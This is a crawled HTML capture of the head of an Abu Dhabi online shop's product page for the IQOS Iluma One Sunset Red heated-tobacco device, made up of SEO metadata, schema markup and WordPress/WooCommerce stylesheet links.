

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/
body_size: 56068
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://heetsabudhabi.ae/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IQOS Iluma One Sunset Red</title>
	<meta name="description" content="Harnessing the power of IQOS HeatControl technology, the Iluma One Sunset Red heats tobacco sticks to the optimal temperature without burning them." />
	<link rel="canonical" href="https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IQOS Iluma One Sunset Red" />
	<meta property="og:description" content="Harnessing the power of IQOS HeatControl technology, the Iluma One Sunset Red heats tobacco sticks to the optimal temperature without burning them." />
	<meta property="og:url" content="https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/" />
	<meta property="og:site_name" content="heetsabudhabi.com" />
	<meta property="article:modified_time" content="2025-12-11T05:27:56+00:00" />
	<meta property="og:image" content="https://heetsabudhabi.ae/wp-content/uploads/2022/03/E6729C8E-7F91-493B-8366-49EF43D4F840.jpeg" />
	<meta property="og:image:width" content="508" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/","url":"https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/","name":"IQOS Iluma One Sunset Red","isPartOf":{"@id":"https://heetsabudhabi.ae/#website"},"primaryImageOfPage":{"@id":"https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/#primaryimage"},"image":{"@id":"https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/#primaryimage"},"thumbnailUrl":"https://heetsabudhabi.ae/wp-content/uploads/2022/03/E6729C8E-7F91-493B-8366-49EF43D4F840.jpeg","datePublished":"2022-03-27T08:02:27+00:00","dateModified":"2025-12-11T05:27:56+00:00","description":"Harnessing the power of IQOS HeatControl technology, the Iluma One Sunset Red heats tobacco sticks to the optimal temperature without burning them.","breadcrumb":{"@id":"https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/#primaryimage","url":"https://heetsabudhabi.ae/wp-content/uploads/2022/03/E6729C8E-7F91-493B-8366-49EF43D4F840.jpeg","contentUrl":"https://heetsabudhabi.ae/wp-content/uploads/2022/03/E6729C8E-7F91-493B-8366-49EF43D4F840.jpeg","width":508,"height":508,"caption":"IQOS Iluma One Sunset Red"},{"@type":"BreadcrumbList","@id":"https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://heetsabudhabi.ae/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://heetsabudhabi.ae/shop/"},{"@type":"ListItem","position":3,"name":"IQOS Iluma One Sunset Red"}]},{"@type":"WebSite","@id":"https://heetsabudhabi.ae/#website","url":"https://heetsabudhabi.ae/","name":"heetsabudhabi.com","description":"buy iqosheets in abu dhabi","publisher":{"@id":"https://heetsabudhabi.ae/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://heetsabudhabi.ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://heetsabudhabi.ae/#organization","name":"heetsabudhabi.com","url":"https://heetsabudhabi.ae/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://heetsabudhabi.ae/#/schema/logo/image/","url":"https://heetsabudhabi.ae/wp-content/uploads/2023/10/cropped-heeta-abu-dhabi-logo.png","contentUrl":"https://heetsabudhabi.ae/wp-content/uploads/2023/10/cropped-heeta-abu-dhabi-logo.png","width":512,"height":512,"caption":"heetsabudhabi.com"},"image":{"@id":"https://heetsabudhabi.ae/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="heetsabudhabi.com &raquo; Feed" href="https://heetsabudhabi.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="heetsabudhabi.com &raquo; Comments Feed" href="https://heetsabudhabi.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="heetsabudhabi.com &raquo; IQOS Iluma One Sunset Red Comments Feed" href="https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://heetsabudhabi.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheetsabudhabi.ae%2Fproduct%2Fiqos-iluma-one-sunset-red%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://heetsabudhabi.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheetsabudhabi.ae%2Fproduct%2Fiqos-iluma-one-sunset-red%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://heetsabudhabi.ae/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cr-frontend-css-css' href='https://heetsabudhabi.ae/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart-child/style.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://heetsabudhabi.ae/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.9' type='text/css' media='all' />
